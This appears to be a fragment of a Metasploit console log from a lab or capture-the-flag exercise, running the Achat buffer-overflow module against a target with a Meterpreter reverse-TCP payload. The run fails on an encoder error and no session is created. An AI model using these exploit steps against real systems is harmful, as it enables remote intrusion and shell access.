 msf6 exploit(windows/misc/achat_bof) > set RHOSTS 10.129.108.170
RHOSTS => 10.129.108.170
msf6 exploit(windows/misc/achat_bof) > set LPORT tun0
[-] The following options failed to validate: Value 'tun0' is not valid for option 'LPORT'. xD
LPORT => 4444
msf6 exploit(windows/misc/achat_bof) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/misc/achat_bof) > run
[-] Exploit failed: windows/meterpreter/reverse_tcp: All encoders failed to encode.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/achat_bof) > options
lolz
Module options (exploit/windows/misc/achat_bof):
Name Current Setting Required Description
RHOSTS 10.129.108.170 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 9256 yes The target port (UDP)